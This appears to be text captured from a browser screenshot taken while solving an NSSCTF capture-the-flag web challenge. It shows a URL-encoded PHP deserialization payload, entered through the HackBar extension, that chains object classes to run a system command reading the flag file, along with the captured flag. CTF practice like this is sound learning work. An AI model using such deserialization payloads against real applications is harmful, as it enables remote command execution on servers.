 node7.anna.nssctf.cn:24532/?ser=O%3A9%3A"TianXiWei"%3A2%3A{s%3A3%3A"ext"%3BO%3A8%3A"Ilovetxw"%3A2%3A{
火狐官方站点 新手上路 常用网址 京东商城 批改网 CS自学指南 sha1 - 搜索 Z-Library – the worl... Google 学术搜索 免费VIP VPN chatgpt 进程线程 SDR 其他书签 移动设
NSSCTF{4e787380-7fad-4785-9c08-d238dddf69c0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
Split URL
Execute
2%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BN%3Bs%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3Bs%3A3%3A%22666%2
%3A8%3A%22txw4ever%22%3Bs%3A27%3A%22SYSTEM%28%22cat+
%2Fflllllllaaag%22%29%3B%22%3B%7D%7Ds%3A9%3A%22%00four%00fun%22%3Bs%3A9%3A%22sixsixsix%22%3B%7Ds%3A2%3A%22su%22%3BN%3B%7Ds%3A1%3A%22x%22%3BN%3B%7D
Post data Referer User Agent Cookies Clear All